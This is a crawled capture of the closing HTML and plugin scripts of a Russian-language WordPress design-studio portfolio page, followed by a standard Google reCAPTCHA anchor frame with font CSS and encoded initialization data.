\u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/maps.app.goo.gl\/adgzFmx8tmuskRHq5","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"addae418d0","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 WhatsApp","hide_whatsapp_form":"\u0421\u043a\u0440\u044b\u0442\u044c \u0444\u043e\u0440\u043c\u0443 WhatsApp","emoji_picker":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044d\u043c\u043e\u0434\u0437\u0438"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11767024823" id="chaty-front-end-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://tessellastudio.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://tessellastudio.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://tessellastudio.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Ссылка скопирована.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Поделились', heateorSssShareText = 'Поделиться';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1768235191" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBiEcsAAAAALbWIgDzq3kdAVTO_MC9BqrENHUp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeBiEcsAAAAALbWIgDzq3kdAVTO_MC9BqrENHUp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768235191" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1" id="waypoints-js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/tessellastudio.com\/wp-admin\/admin-ajax.php","nonce":"8f9587eb55","url":"https:\/\/tessellastudio.com\/ru\/portfolio\/westland-corporate-website","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://tessellastudio.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768592291 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBiEcsAAAAALbWIgDzq3kdAVTO_MC9BqrENHUp&co=aHR0cHM6Ly90ZXNzZWxsYXN0dWRpby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lqt59lekakqm
body_size: 49688
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CCSQBHYbX8cTnVOuLsOQjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CCSQBHYbX8cTnVOuLsOQjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CCSQBHYbX8cTnVOuLsOQjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22al8gwp/CpMOmC8KufcK/W2sEw7DCjyUmHBY/wo/CowzDqMKRw47DhX7Cg8OMOTbCr8KiDMKzwqLCtkhtfMKJM8ORcsK/CsOrw4fCjk/CtsKuVmUAwrBHG8OAMEkDCsKRLcOlw6TDq8KCw5HCkMOoGcKAUzRPw7jCgsKqw6Z8wpTDsUbCksOrwqrCg0nCmS7DgEwkw5vCsVV6w7/ChQzDlVBlwrfDtFXDksOIW2HCucOnwqd8dcKpNEM1AsKQw6NJw43DicKKw4bCkR8nccOkw5jDvMKHwrx1wp8VRMK7eXHDv2LDtcKJwo/CisKYwqJFwrTDn3HCoCnChMKgw4BrYUVYe2LCsm7CiDPCr8K5wozDrMOlHsOuX8OXwokHIsKvwpBLw7VBwoBOwpxeO8Ozw4zCpiHClMKkf3cXLcKxwpbDtBdTwoNgaMKnAsOnTAjCgXR8FFPCug9bw5YUccKKE8KDw4PDjW3ClQjDqsK7ecOWwr7CpW/Ci3jCsEPCgh5aKsK5wrHCnCU0wpVfw6zCi1lADVEkBA0KwpLDozbDucOJSh7Cs8OqWBdBwqw9wqNWwoFgwr3Dn1IJw7LDuDXCn8OvH1XCsC4uwrbClDgsE0TCrAM+cMOE